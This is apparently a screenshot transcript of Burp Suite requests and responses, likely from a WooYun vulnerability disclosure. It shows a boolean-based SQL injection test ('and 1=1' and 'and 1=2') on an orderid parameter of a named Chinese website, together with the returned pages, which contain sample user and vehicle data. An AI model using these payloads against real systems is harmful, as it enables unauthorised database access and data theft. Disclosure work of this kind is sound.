 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
go cancel host www.zjetc.cn
< > port 80 use SSL
request
raw params headers hex
GET /Module/myCenterList/myPreDeltail.aspx?orderid=796/**/and/**/1=1 HTTP/1.1
Host: www.zjetc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zjetc.cn/Module/myCenterList/myPreList.aspx?keywords=1cLLtg%3d%3d
Cookie: ASP.NET_SessionId=s0fxwdev14nektjinro4vf45; traffic_record_List_size=10
Connection: keep-alive
+ < >
0 matches
response
raw headers hex html render viewstate
</div>
<table cellpadding="1" cellspacing="1" border="0" class="myinfo-table" id="preDelt"
style="width: 85%">
<tr class="tr-css1"><th>预约编号</th><td>796/**/and/**/1=1</td><th>用户类型</th><td>个人</td></tr><tr class="tr-css1"><th>用户姓名<
class="tr-css1"><th>联系电话</th><td>13455556666</td><th>联系人</th><td></td></tr><tr class="tr-css1"><th>联系地址</th><td>哇嘎我而过</td><th
</table>
<table cellpadding="1" cellspacing="1" border="0" class="mycomplaints-table" id="cDetail"
style="width: 85%">
<tr class="th-css">
<th width="15%" align="center">
车牌号码
</th>
<th width="10%" align="center">
车牌颜色
</th>
<th width="20%" align="center">
车座位数
</th>
<th width="40%" align="center">
车辆标识码
</th>
</tr>
<tr class="td-css"><td>浙E12344</td><td>蓝</td><td>5</td><td>1235125215215</td></tr>
</table>
正常返回
+ < >
0 matches
request
raw params headers hex
GET /Module/myCenterList/myPreDeltail.aspx?orderid=796/**/and/**/1=2 HTTP/1.1
Host: www.zjetc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zjetc.cn/Module/myCenterList/myPreList.aspx?keywords=1cLLtg%3d%3d
Cookie: ASP.NET_SessionId=s0fxwdev14nektjinro4vf45; traffic_record_List_size=10
Connection: keep-alive
+ < >
response
raw headers hex html render viewstate
</div>
<table cellpadding="1" cellspacing="1" border="0" class="myinfo-table" id="preDelt"
style="width: 85%">
</table>
<table cellpadding="1" cellspacing="1" border="0" class="mycomplaints-table" id="cDetail"
style="width: 85%">
<tr class="th-css">
<th width="15%" align="center">
车牌号码
</th>
<th width="10%" align="center">
车牌颜色
</th>
<th width="20%" align="center">
车座位数
</th>
<th width="40%" align="center">
车辆标识码
</th>
</tr>
</table>
+ < >
done
www.wooyun.org